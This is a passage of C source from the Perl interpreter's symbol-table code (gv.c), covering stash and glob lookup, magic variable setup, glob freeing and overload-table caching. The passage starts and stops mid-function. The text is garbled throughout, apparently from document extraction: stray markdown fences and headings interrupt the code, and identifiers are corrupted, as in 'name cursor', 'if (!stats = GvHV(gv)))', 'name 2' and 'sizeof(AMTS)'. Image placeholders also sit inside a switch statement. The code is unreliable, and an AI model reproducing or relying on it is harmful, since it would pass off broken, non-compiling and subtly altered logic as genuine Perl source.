 for (name_cursor = name; name_cursor < name_end; name_cursor++) {
     if ((*name_cursor == ':' && name_cursor < name_em1
        & name cursor[1] == ':')
         || (*name_cursor == '\'' && name_cursor[1]))
     {
         if (!stash)
             stash = PL_defstash;
        if (!stash || !SvREFCNT(stash)) /* symbol table under destruction */
             return NULL;
         len = name_cursor - name;
        if (name_cursor > nambeg) {/* Skip for initial :: or '*/const char *key;
             if (*name_cursor == ':') {
                 key = name;
                len += 2;
             } else {
                 char *tmpbuf;
                 Newx(tmpbuf, len+2, char);
                 Copy(name, tmpbuf, len, char);
```

```
tmpbuf[len++] = ':';
```

```
tmpbuf[len++] = ':';
 key = tmpbuf;
```

```
}
```
gvp = (GV\*\*)hv\_fetch(stash, key, len, add);

```
gv = gvp ? * gvp : NULL;
```

```
if (gv && gv != (const GV *)&PL_sv_undef) {
```

```
if (SvTYPE(gv) != SVt PVGV)
```

```
gv_init(gv, stash, key, len, (add & GV_ADDMULTI));
```
else

```
GvMULTI_on(gv);
```
# }

```
if (key != name)
```
Safefree(key);

```
if (!gv || gv == (const GV *)&PL_sv_undef)
```

```
 return NULL;
```

```
if (!stats = GvHV(gv)))
```
## {

stash =  $GvHV(gv)$  = newHV();

```
 if (!HvNAME_get(stash)) {
```
hv\_name\_set(stash, nambeg, name\_cursor-nambeg, 0);

/\* If the containing stash has multiple effective

names, see that this one gets them, too. \*/

if (HvAUX(GvSTASH(gv))->xhv\_name\_count)

```
 mro_package_moved(stash, NULL, gv, 1);
```

```
 }
             }
             else if (!HvNAME_get(stash))
                hv_name_set(stash, nambeg, name_cursor - nambeg, 0);
        }
        if (*name_cursor == ':')
             name_cursor++;
         name = name_cursor+1;
         if (name == name_end)
             return gv
                ? gv : MUTABLE_GV(*hv_fetchs(PL_defstash, "main::", TRUE));
     }
 len = name_cursor - name;
 /* No stash in name, so see how we can default */
 if (!stash) {
 no_stash:
     if (len && isIDFIRST_lazy(name)) {
         bool global = FALSE;
```
switch (len) {

case 1:

}

```
if (*name == '_')
```
global = TRUE;

break;

#### case 3:

```
if ((name[0] == 'I' && name[1] == 'N' && name[2] == 'C')
   || (name[0] == 'E' && name[1] == 'N' && name[2] == 'V')
  || (name[0] == 'S' && name[1] == 'I' && name[2] == 'G'))
   global = TRUE;
```
break;

```
 case 4:
```

```
if (name[0] == 'A' && name[1] == 'R' && name[2] == 'G'
   && name[3] == 'V')
   global = TRUE;
break;
```

```
 case 5:
```

```
if (name[0] == 'S' && name[1] == 'T' && name[2] == 'D'
   && name[3] == 'I' && name[4] == 'N')
   global = TRUE;
```
break;

#### case 6:

if ((name[0] == 'S' && name[1] == 'T' && name[2] == 'D') &&((name[3] == 'O' && name[4] == 'U' && name[5] == 'T') ||(name[3] == 'E' && name[4] == 'R' && name[5] == 'R'))) global = TRUE;

break;

#### case 7:

```
if (name[0] == 'A' && name[1] == 'R' && name[2] == 'G'
   && name[3] == 'V' && name[4] == 'O' && name[5] == 'U'
   && name[6] == 'T')
   global = TRUE;
break;
```

```
 if (global)
```
}

```
stash = PL_defstash;
```

```
 else if (IN_PERL_COMPILETIME) {
```

```
stash = PL_curstash;
```

```
if (add && (PL_hints & HINT_STRICT_VARS) &&
```

```
 sv_type != SVt_PVCV &&
```

```
 sv_type != SVt_PVGV &&
```

```
 sv_type != SVt_PVFM &&
```
sv\_type != SVt\_PVIO &&

```
 !(len == 1 && sv_type == SVt_PV &&
```

```
(*name == 'a' || *name == 'b'))
```
# {

```
 gvp = (GV**)hv_fetch(stash,name,len,0);
 if (!gvp ||
     *gvp == (const GV *)&PL_sv_undef | |
     SvTYPE(*gvp) != SVt_PVGV)
```
{

```
stash = NULL;
        }
        else if ((sv_type == SVt_PV && !GvIMPORTED_SV(*gvp)) ||
                (sv_type == SVt_PVAV && !GvIMPORTED_AV(*gvp)) ||
                (sv_type == SVt_PVHV && !GvIMPORTED_HV(*gvp)) )
        {
             /* diag_listed_as: Variable "%s" is not imported%s */
             Perl_ck_warner_d(
               aTHX_packWARN(WARN_MISC),
                "Variable \"%c%s\" is not imported",
                sv_type == SVt_PVAV ? '@' :
                sv_type == SVt_PVHV ? '%' : '$',
                name);
             if (GvCVu(*gvp))
                Perl_ck_warner_d(
                    aTHX_ packWARN(WARN_MISC),
                    "\t(Did you mean &%s instead?)\n", name
                );
             stash = NULL;
        }
     }
 else
     stash = CopSTASH(PL_curcop);
```
}

```
else
```

```
 stash = PL_defstash;
```
/\* By this point we should have a stash and a name \*/

```
 if (!stash) {
```
if (add) {

```
 SV * const err = Perl_mess(aTHX_
```
"Global symbol \"%s%s\" requires explicit package name",

```
(sv_type == SVt_PV ? "$"
```

```
 : sv_type == SVt_PVAV ? "@"
```

```
 : sv_type == SVt_PVHV ? "%"
```
: ""), name);

GV \*gv;

```
 if (USE_UTF8_IN_NAMES)
```
SvUTF8\_on(err);

qerror(err);

```
 gv = gv_fetchpvs("<none>::", GV_ADDMULTI, SVt_PVHV);
```
if(!gv) {

```
/* symbol table under destruction */
```
return NULL;

# }

```
 stash = GvHV(gv);
```

```
}
```

```
else
```

```
 return NULL;
```

```
 if (!SvREFCNT(stash)) /* symbol table under destruction */
```
return NULL;

```
 gvp = (GV**)hv_fetch(stash,name,len,add);
```

```
if (!gvp || * gvp == (const GV * )&PL sv_undef)
```
return NULL;

```
gv = *gvp;
```

```
if (SvTYPE(gv) == SVt_PVGV) {
```
if (add) {

```
 GvMULTI_on(gv);
```
gv\_init\_sv(gv, sv\_type);

```
 if (len == 1 && stash == PL_defstash
```
&& (sv\_type == SVt\_PVHV || sv\_type == SVt\_PVGV)) {

if (\*name == '!')

require\_tie\_mod(gv, "!", newSVpvs("Errno"), "TIEHASH", 1);

```
else if (*name == '-' || *name == '+')
```
require\_tie\_mod(gv, name, newSVpvs("Tie::Hash::NamedCapture"), "TIEHASH", 0);

```
 }
```

```
 else if (len == 3 && sv_type == SVt_PVAV
```

```
 && strnEQ(name, "ISA", 3)
```

```
 && (!GvAV(gv) || !SvSMAGICAL(GvAV(gv))))
```

```
gv_magicalize_isa(gv);
     }
      return gv;
 } else if (no_init) {
      return gv;
 } else if (no_expand && SvROK(gv)) {
      return gv;
 }
```
/\* Adding a new symbol.

 Unless of course there was already something non-GV here, in which case we want to behave as if there was always a GV here, containing some sort

of subroutine.

Otherwise we run the risk of creating things like GvIO, which can cause

subtle bugs. eg the one that tripped up SQL::Translator \*/

faking\_it =  $SvOK(gv)$ ;

if (add & GV\_ADDWARN)

Perl\_ck\_warner\_d(aTHX\_packWARN(WARN\_INTERNAL), "Had to create %s unexpectedly", nambeg);

gv\_init(gv, stash, name, len, add & GV\_ADDMULTI);

gv\_init\_sv(gv, faking\_it ? SVt\_PVCV : sv\_type);

if (isALPHA(name[0]) && ! (isLEXWARN\_on ? ckWARN(WARN\_ONCE)

: (PL\_dowarn & G\_WARN\_ON ) ) )

```
 GvMULTI_on(gv) ;
```

```
 /* set up magic where warranted */
```

```
if (stash != PL_defstash) {/* not the main stash */
```
/\* We only have to check for four names here: EXPORT, ISA, OVERLOAD

and VERSION. All the others apply only to the main stash. \*/

if (len  $> 1$ ) {

```
const char * const name 2 = name + 1;
```
switch (\*name) {

case 'E':

if (strnEQ(name2, "XPORT", 5))

GvMULTI\_on(gv);

break;

### case 'I':

```
if (strEQ(name2, "SA"))
```
gv\_magicalize\_isa(gv);

break;

## case 'O':

if (strEQ(name2, "VERLOAD"))

gv\_magicalize\_overload(gv);

break;

### case 'V':

if (strEQ(name2, "ERSION"))

GvMULTI\_on(gv);

break;

```
}
```

```
 }
```

```
 else if (len > 1) {
```
### #ifndef EBCDIC

```
if (*name > 'V' ) {
```
NOOP;

/\* Nothing else to do.

The compiler will probably turn the switch statement into a

branch table. Make sure we avoid even that small overhead for

the common case of lower case variable names. \*/

} else

### #endif

```
{
  const char * const name 2 = name + 1;
   switch (*name) {
   case 'A':
        if (strEQ(name2, "RGV")) {
           IoFLAGS(GvIOn(gv)) |= IOf_ARGV|IOf_START;
        }
        else if (strEQ(name2, "RGVOUT")) {
           GvMULTI_on(gv);
        }
        break;
```
case 'E':

if (strnEQ(name2, "XPORT", 5))

GvMULTI\_on(gv);

break;

#### case 'I':

if (strEQ(name2, "SA")) {

gv\_magicalize\_isa(gv);

## }

break;

#### case 'O':

```
if (strEQ(name2, "VERLOAD")) {
```
gv\_magicalize\_overload(gv);

}

break;

### case 'S':

```
if (strEQ(name2, "IG")) {
```
HV \*hv;

I32 i;

if (!PL\_psig\_name) {

Newxz(PL\_psig\_name, 2 \* SIG\_SIZE, SV\*);

Newxz(PL\_psig\_pend, SIG\_SIZE, int);

PL\_psig\_ptr = PL\_psig\_name + SIG\_SIZE;

### } else {

/\* I think that the only way to get here is to re-use an embedded perl interpreter, where the previous use didn't clean up fully because

```
PL_perl_destruct_level was 0. I'm not sure that we
                    "support" that, in that I suspect in that scenario
                    there are sufficient other garbage values left in the
                    interpreter structure that something else will crash
                    before we get here. I suspect that this is one of
                    those "doctor, it hurts when I do this" bugs. */
                 Zero(PL_psig_name, 2 * SIG SIZE, SV*);
                 Zero(PL_psig_pend, SIG_SIZE, int);
            }
            GvMULTI_on(gv);
           hv = GvHVn(gv); hv_magic(hv, NULL, PERL_MAGIC_sig);
            for (i = 1; i < SIG_SIZE; i++) {
                 SV * const * const init = hv_fetch(hv, PL_sig_name[i], strlen(PL_sig_name[i]), 1);
                 if (init)
                     sv_setsv(*init, &PL_sv_undef);
            }
         }
         break;
    case 'V':
         if (strEQ(name2, "ERSION"))
            GvMULTI_on(gv);
         break;
 case '\003': /* $^CHILD_ERROR_NATIVE */
         if (strEQ(name2, "HILD_ERROR_NATIVE"))
```
goto magicalize;

break;

case '\005': /\* \$^ENCODING \*/

if (strEQ(name2, "NCODING"))

goto magicalize;

break;

case '\007': /\* \$^GLOBAL\_PHASE \*/

if (strEQ(name2, "LOBAL\_PHASE"))

goto ro\_magicalize;

break;

case '\015': /\* \$^MATCH \*/

if (strEQ(name2, "ATCH"))

goto magicalize;

case '\017': /\* \$^OPEN \*/

if (strEQ(name2, "PEN"))

goto magicalize;

break;

case '\020': /\* \$^PREMATCH \$^POSTMATCH \*/

if (strEQ(name2, "REMATCH") || strEQ(name2, "OSTMATCH"))

goto magicalize;

break;

case '\024': /\* \${^TAINT} \*/

if (strEQ(name2, "AINT"))

goto ro\_magicalize;

break;

case '\025': /\* \${^UNICODE}, \${^UTF8LOCALE} \*/

```
if (strEQ(name2, "NICODE"))
```
goto ro\_magicalize;

```
if (strEQ(name2, "TF8LOCALE"))
```
goto ro\_magicalize;

```
if (strEQ(name2, "TF8CACHE"))
```
goto magicalize;

break;

case '\027': /\* \$^WARNING\_BITS \*/

```
if (strEQ(name2, "ARNING_BITS"))
```
goto magicalize;

break;

case '1':

case '2':

- case '3':
- case '4':
- case '5':
- case '6':
- case '7':
- case '8':

case '9':

### {

/\* Ensures that we have an all-digit variable, \${"1foo"} fails

this test \*/

/\* This snippet is taken from is\_gv\_magical \*/

```
const char *end = name + len;
             while (--end > name) {
               if (!isDIGIT(*end)) return gv;
             }
             goto magicalize;
        }
        }
     }
 } else {
     /* Names of length 1. (Or 0. But name is NUL terminated, so that will
        be case '\0' in this switch statement (ie a default case) */
     switch (*name) {
     case '&': /* $& */
     case '': / / \frac{2}{3} \frac{2}{7}case '\'': / /* $' */
        if (
             sv_type == SVt_PVAV ||
             sv_type == SVt_PVHV ||
             sv_type == SVt_PVCV ||
             sv_type == SVt_PVFM ||
             sv_type == SVt_PVIO
```

```
) { break; }
```

```
PL_sawampersand = TRUE;
```
goto magicalize;

case ':':  $/ * \xi :*/$ 

sv\_setpv(GvSVn(gv),PL\_chopset);

goto magicalize;

case '?': /\* \$? \*/

### #ifdef COMPLEX\_STATUS

```
 SvUPGRADE(GvSVn(gv), SVt_PVLV);
```
#### #endif

goto magicalize;

case '!': /\* \$! \*/

GvMULTI\_on(gv);

/\* If %! has been used, automatically load Errno.pm. \*/

sv\_magic(GvSVn(gv), MUTABLE\_SV(gv), PERL\_MAGIC\_sv, name, len);

/\* magicalization must be done before require\_tie\_mod is called \*/

if (sv\_type == SVt\_PVHV || sv\_type == SVt\_PVGV)

require\_tie\_mod(gv, "!", newSVpvs("Errno"), "TIEHASH", 1);

#### break;

{

case '-':  $/*$  \$- $*/$ 

case '+':  $/ * $+ * /$ 

GvMULTI\_on(gv); /\* no used once warnings here \*/

```
AV* const av = GvAVn(gv);
```

```
 SV* const avc = (*name == '+') ? MUTABLE_SV(av) : NULL;
```
sv\_magic(MUTABLE\_SV(av), avc, PERL\_MAGIC\_regdata, NULL, 0);

```
 sv_magic(GvSVn(gv), MUTABLE_SV(gv), PERL_MAGIC_sv, name, len);
```
if (avc)

```
SvREADONLY_on(GvSVn(gv));
```

```
 SvREADONLY_on(av);
```

```
 if (sv_type == SVt_PVHV || sv_type == SVt_PVGV)
```
require\_tie\_mod(gv, name, newSVpvs("Tie::Hash::NamedCapture"), "TIEHASH", 0);

break;

```
}
case '*': /* \frac{5 \cdot 1}{1}case '#': /* $# */
```
 $if$  (sv\_type == SVt\_PV)

Perl\_ck\_warner\_d(aTHX\_ packWARN2(WARN\_DEPRECATED, WARN\_SYNTAX),

"\$%c is no longer supported", \*name);

break;

case '| ':  $/ * \xi |*/$ 

sv\_setiv(GvSVn(gv), (IV)(IoFLAGS(GvIOp(PL\_defoutgv)) & IOf\_FLUSH) != 0);

goto magicalize;

case '\010': /\* \$^H \*/

```
 {
```
HV \*const hv = GvHVn(gv);

hv\_magic(hv, NULL, PERL\_MAGIC\_hints);

```
 }
```
goto magicalize;

case '\023': /\* \$^S \*/

ro\_magicalize:

SvREADONLY\_on(GvSVn(gv));





magicalize:

sv\_magic(GvSVn(gv), MUTABLE\_SV(gv), PERL\_MAGIC\_sv, name, len);

break;

```
case '\014': /* $^L */
```
sv\_setpvs(GvSVn(gv),"\f");

PL\_formfeed = GvSVn(gv);

break;

```
case ';': /* \xi; */ sv_setpvs(GvSVn(gv),"\034");
        break;
     case ']': /* $] */
     {
       SV * const sv = GvSVn(gv);
        if (!sv_derived_from(PL_patchlevel, "version"))
             upg_version(PL_patchlevel, TRUE);
        GvSV(gv) = vnumify(PL_patchlevel);
        SvREADONLY_on(GvSV(gv));
        SvREFCNT_dec(sv);
     }
     break;
     case '\026': /* $^V */
     {
       SV * const sv = GvSVn(gv);
        GvSV(gv) = new_version(PL_patchlevel);
        SvREADONLY_on(GvSV(gv));
        SvREFCNT_dec(sv);
     }
     break;
     }
 return gv;
```
}

void

Perl\_gv\_fullname4(pTHX\_ SV \*sv, const GV \*gv, const char \*prefix, bool keepmain)

{

const char \*name;

STRLEN namelen;

const HV  $*$  const hv = GvSTASH(gv);

PERL\_ARGS\_ASSERT\_GV\_FULLNAME4;

if (!hv) {

SvOK\_off(sv);

return;

}

```
 sv_setpv(sv, prefix ? prefix : "");
```

```
 name = HvNAME_get(hv);
```
if (name) {

namelen = HvNAMELEN\_get(hv);

} else {

```
name = "_ANON";
```
namelen = 8;

}

```
 if (keepmain || strNE(name, "main")) {
```

```
sv_catpvn(sv,name,namelen);
sv_catpvs(sv,"::");
```

```
 sv_catpvn(sv,GvNAME(gv),GvNAMELEN(gv));
```
}

```
void
```
Perl\_gv\_efullname4(pTHX\_ SV \*sv, const GV \*gv, const char \*prefix, bool keepmain)

{

```
const GV * const egv = GvEGVx(gv);
```

```
 PERL_ARGS_ASSERT_GV_EFULLNAME4;
```
gv\_fullname4(sv, egv ? egv : gv, prefix, keepmain);

}

void

```
Perl_gv_check(pTHX_ const HV *stash)
```
{

dVAR;

register I32 i;

PERL\_ARGS\_ASSERT\_GV\_CHECK;

if (!HvARRAY(stash))

return;

```
for (i = 0; i \leq (132) HvMAX(stash); i++) {
     const HE *entry;
       for (entry = HvARRAY(stash)[i]; entry; entry = HeNEXT(entry)) {
       register GV *gv;
       HV *hv;
           if (HeKEY(entry)[HeKLEN(entry)-1] == ':' &&
               (gv = MUTABLE_GV(HeVAL(entry))) && isGV(gv) && (hv = GvHV(gv)))
          {
               if (hv != PL_defstash && hv != stash)
                   gv_check(hv); /* nested package */
          }
           else if (isALPHA(*HeKEY(entry))) {
         const char *file;
               gv = MUTABLE_GV(HeVAL(entry));
               if (SvTYPE(gv) != SVt_PVGV || GvMULTI(gv))
                   continue;
               file = GvFILE(gv);CopLINE_set(PL_curcop, GvLINE(gv));
#ifdef USE_ITHREADS
               CopFILE(PL_curcop) = (char *)file; / /* set for warning */
#else
               CopFILEGV(PL_curcop)
                   = gv_fetchfile_flags(file, HEK_LEN(GvFILE_HEK(gv)), 0);
```
#endif

```
Perl_warner(aTHX_ packWARN(WARN_ONCE),
                      "Name \"%s::%s\" used only once: possible typo",
                      HvNAME_get(stash), GvNAME(gv));
          }
       }
  }
}
GV *
Perl_newGVgen(pTHX_ const char *pack)
{
   dVAR;
   PERL_ARGS_ASSERT_NEWGVGEN;
   return gv_fetchpv(Perl_form(aTHX_ "%s::_GEN_%ld", pack, (long)PL_gensym++),
                   GV_ADD, SVt_PVGV);
}
/* hopefully this is only called on local symbol table entries */
```
GP\*

Perl\_gp\_ref(pTHX\_ GP \*gp)

{

dVAR;

if (!gp)

}

{

```
return NULL;
```

```
 gp->gp_refcnt++;
```

```
 if (gp->gp_cv) {
```

```
if (gp->gp_cvgen) {
```

```
 /* If the GP they asked for a reference to contains
         a method cache entry, clear it first, so that we
         don't infect them with our cached entry */
           SvREFCNT_dec(gp->gp_cv);
          gp->gp_cv = NULL;
           gp->gp_cvgen = 0;
       }
   }
   return gp;
void
Perl_gp_free(pTHX_ GV *gv)
   dVAR;
   GP* gp;
   int attempts = 100;
```

```
if (!gv || !isGV_with_GP(gv) || !(gp = GvGP(gv)))
```
return;
```
 if (gp->gp_refcnt == 0) {
```

```
Perl_ck_warner_d(aTHX_packWARN(WARN_INTERNAL),
```
"Attempt to free unreferenced glob pointers"

```
pTHX__FORMAT pTHX__VALUE);
```
return;

## }

```
if (-qp\text{-}gp refcnt > 0) {
```

```
if (gp->gp_egv == gv)
```
 $gp$ -> $gp$ \_egv = 0;

GvGP\_set(gv, NULL);

return;

}

```
 while (1) {
```

```
 /* Copy and null out all the glob slots, so destructors do not see
```
freed SVs. \*/

```
 HEK * const file_hek = gp->gp_file_hek;
```

```
SV * const sv = gp->gp_sv;
```
- AV  $*$  const av = gp->gp\_av;
- HV  $*$  const hv = gp->gp\_hv;
- $IO * constio = gp->gp.io;$
- $CV * const cv = gp->gp_cv;$
- $CV * const form = gp->gp form;$

gp->gp\_file\_hek = NULL;

 $gp$ -> $gp$ \_sv = NULL;

 $gp$ -> $gp$ \_av = NULL;

- $gp$ -> $gp$ \_hv = NULL;
- $gp\text{-}sgp\_io$  = NULL;
- $gp\text{-}sgp_cv = NULL;$

```
 gp->gp_form = NULL;
```
if (file\_hek)

```
unshare_hek(file_hek);
```
SvREFCNT\_dec(sv);

SvREFCNT\_dec(av);

```
 /* FIXME - another reference loop GV -> symtab -> GV ?
```
Somehow gp->gp\_hv can end up pointing at freed garbage. \*/

```
 if (hv && SvTYPE(hv) == SVt_PVHV) {
```

```
const char *hvname = HvNAME_get(hv);
```

```
if (PL_stashcache && hvname)
```
(void)hv\_delete(PL\_stashcache, hvname, HvNAMELEN\_get(hv),

G\_DISCARD);

SvREFCNT\_dec(hv);

### }

```
 SvREFCNT_dec(io);
```
SvREFCNT\_dec(cv);

SvREFCNT\_dec(form);

```
 if (!gp->gp_file_hek
 && !gp->gp_sv
 && !gp->gp_av
 && !gp->gp_hv
 && !gp->gp_io
 && !gp->gp_cv
 && !gp->gp_form) break;
if (-\text{attempts} == 0) {
     Perl_die(aTHX_
```

```
 "panic: gp_free failed to free glob pointer - "
```

```
 "something is repeatedly re-creating entries"
```

```
);
 }
```

```
 }
```

```
 Safefree(gp);
```

```
 GvGP_set(gv, NULL);
```

```
}
```

```
int
```
Perl\_magic\_freeovrld(pTHX\_ SV \*sv, MAGIC \*mg)

{

```
 AMT * const amtp = (AMT*)mg->mg_ptr;
```

```
 PERL_UNUSED_ARG(sv);
```

```
 PERL_ARGS_ASSERT_MAGIC_FREEOVRLD;
```

```
 if (amtp && AMT_AMAGIC(amtp)) {
       int i;
       for (i = 1; i < NofAMmeth; i++) {
          CV * const cv = amtp{-}table[i]; if (cv) {
               SvREFCNT_dec(MUTABLE_SV(cv));
               amtp->table[i] = NULL;
          }
       }
  }
return 0;
}
/* Updates and caches the CV's */
```
/\* Returns:

\* 1 on success and there is some overload

\* 0 if there is no overload

\* -1 if some error occurred and it couldn't croak

\*/

# int

Perl\_Gv\_AMupdate(pTHX\_ HV \*stash, bool destructing)

```
{
```

```
 dVAR;
```

```
 MAGIC* const mg = mg_find((const SV *)stash, PERL_MAGIC_overload_table);
```
AMT amt;

const struct mro\_meta\* stash\_meta = HvMROMETA(stash);

U32 newgen;

```
 PERL_ARGS_ASSERT_GV_AMUPDATE;
```

```
 newgen = PL_sub_generation + stash_meta->pkg_gen + stash_meta->cache_gen;
```
if (mg) {

```
 const AMT * const amtp = (AMT*)mg->mg_ptr;
```

```
 if (amtp->was_ok_am == PL_amagic_generation
```
&& amtp->was\_ok\_sub == newgen) {

return AMT\_OVERLOADED(amtp) ? 1 : 0;

}

```
 sv_unmagic(MUTABLE_SV(stash), PERL_MAGIC_overload_table);
```
}

DEBUG o( Perl\_deb(aTHX\_"Recalcing overload magic in package %s\n",HvNAME\_get(stash)) );

Zero(&amt,1,AMT);

amt.was\_ok\_am = PL\_amagic\_generation;

amt.was\_ok\_sub = newgen;

amt.fallback = AMGfallNO;

```
 amt.flags = 0;
```
{

```
int filled = 0, have_ovl = 0;
```
int i,  $lim = 1;$ 

/\* Work with "fallback" key, which we assume to be first in PL AMG names  $*/$ 

/\* Try to find via inheritance. \*/

GV \*gv = gv\_fetchmeth(stash, PL\_AMG\_names[0], 2, -1);

SV  $*$  const sv = gv ? GvSV(gv) : NULL;

CV\* cv;

if (!gv)

```
lim = DESTROY_amg; /* Skip overloading entries. */
```
#ifdef PERL\_DONT\_CREATE\_GVSV

else if (!sv) {

NOOP; /\* Equivalent to !SvTRUE and !SvOK \*/

}

#endif

else if (SvTRUE(sv))

amt.fallback=AMGfallYES;

else if (SvOK(sv))

amt.fallback=AMGfallNEVER;

for  $(i = 1; i < lim; i++)$ 

```
amt.table[i] = NULL;
```

```
 for (; i < NofAMmeth; i++) {
```

```
const char * const cooky = PL_AMG_names[i];
```
/\* Human-readable form, for debugging: \*/

const char \* const cp = (i >= DESTROY\_amg ? cooky : AMG\_id2name(i));

```
const STRLEN I = PL AMG namelens[i];
```

```
DEBUG o( Perl_deb(aTHX_"Checking overloading of \"%s\" in package \"%.256s\"\n",
```
cp, HvNAME\_get(stash)) );

/\* don't fill the cache while looking up!

Creation of inheritance stubs in intermediate packages may

conflict with the logic of runtime method substitution.

Indeed, for inheritance A -> B -> C, if C overloads "+0",

then we could have created stubs for "(+0" in A and C too.

But if B overloads "bool", we may want to use it for

```
 numifying instead of C's "+0". */
```

```
if (i >= DESTROY_amg)
```
gv = Perl\_gv\_fetchmeth\_autoload(aTHX\_ stash, cooky, l, 0);

```
else /* Autoload taken care of below */
```

```
gv = Perl gv fetchmeth(aTHX stash, cooky, l, -1);
```

```
cv = 0:
```
if (gv && (cv = GvCV(gv))) {

const char \*hvname;

```
 if (GvNAMELEN(CvGV(cv)) == 3 && strEQ(GvNAME(CvGV(cv)), "nil")
```
&& strEQ(hvname = HvNAME\_get(GvSTASH(CvGV(cv))), "overload")) {

/\* This is a hack to support autoloading..., while

knowing \*which\* methods were declared as overloaded. \*/

/\* GvSV contains the name of the method. \*/

GV \*ngv = NULL;

```
SV *gvsv = GvSV(gv);
```
DEBUG\_o( Perl\_deb(aTHX\_ "Resolving method \"%"SVf256\

"\" for overloaded \"%s\" in package \"%.256s\"\n",

(void\*)GvSV(gv), cp, hvname) );

if (!gvsv || !SvPOK(gvsv)

|| !(ngv = gv\_fetchmethod\_autoload(stash, SvPVX\_const(gvsv),

FALSE)))

{

/\* Can be an import stub (created by "can"). \*/

if (destructing) {

return -1;

# }

#### else {

```
const char * const name = (gvsv && SvPOK(gvsv)) ? SvPVX_const(gvsv) : "???";
```
Perl\_croak(aTHX\_"%s method \"%.256s\" overloading \"%s\" "\

"in package \"%.256s\"",

(GvCVGEN(gv) ? "Stub found while resolving"

: "Can't resolve"),

name, cp, hvname);

```
 }
      }
      cv = GvCV(gv = ngv); }
```
DEBUG\_o( Perl\_deb(aTHX\_ "Overloading \"%s\" in package \"%.256s\" via \"%.256s::%.256s\"\n",

```
cp, HvNAME_get(stash), HvNAME_get(GvSTASH(CvGV(cv))),
             GvNAME(CvGV(cv))) );
 if (i < DESTROY_amg)
     have_ovl = 1;
```

```
} else if (gv) { /* Autoloaded... */
```

```
 cv = MUTABLE_CV(gv);
```

```
filled = 1;
```
filled  $= 1$ ;

```
}
```

```
amt.table[i]=MUTABLE_CV(SvREFCNT_inc_simple(cv));
```

```
 }
```

```
 if (filled) {
```

```
 AMT_AMAGIC_on(&amt);
```

```
 if (have_ovl)
```

```
 AMT_OVERLOADED_on(&amt);
```

```
 sv_magic(MUTABLE_SV(stash), 0, PERL_MAGIC_overload_table,
```

```
(char*)&amt, sizeof(AMT));
```

```
 return have_ovl;
```

```
 }
```
}

/\* Here we have no table: \*/

/\* no\_table: \*/

AMT\_AMAGIC\_off(&amt);

sv\_magic(MUTABLE\_SV(stash), 0, PERL\_MAGIC\_overload\_table,

(char\*)&amt, sizeof(AMTS));

return 0;

}

CV\*

Perl\_gv\_handler(pTHX\_ HV \*stash, I32 id)

{

dVAR;

MAGIC \*mg;

AMT \*amtp;

U32 newgen;

struct mro\_meta\* stash\_meta;

if (!stash || !HvNAME\_get(stash))

return NULL;

stash\_meta = HvMROMETA(stash);

newgen = PL\_sub\_generation + stash\_meta->pkg\_gen + stash\_meta->cache\_gen;

mg = mg\_find((const SV \*)stash, PERL\_MAGIC\_overload\_table);

if (!mg) {

}

do\_update:

```
/* If we're looking up a destructor to invoke, we must avoid
      * that Gv_AMupdate croaks, because we might be dying already */
     if (Gv_AMupdate(stash, cBOOL(id == DESTROY_{amp}) == -1) {
        /* and if it didn't found a destructor, we fall back
         * to a simpler method that will only look for the
         * destructor instead of the whole magic */
        if (id == DESTROY \alphamg) {
             GV * const gv = gv_fetchmethod(stash, "DESTROY");
             if (gv)
                return GvCV(gv);
        }
        return NULL;
     }
     mg = mg_find((const SV *)stash, PERL_MAGIC_overload_table);
 assert(mg);
 amtp = (AMT*)mg->mg_ptr;
if ( amtp->was_ok_am != PL_amagic_generation
      || amtp->was_ok_sub != newgen )
     goto do_update;
 if (AMT_AMAGIC(amtp)) {
     CV * const ret = amtp{-}stable[id];if (ret && isGV(ret)) { /* Autoloading stab */
```
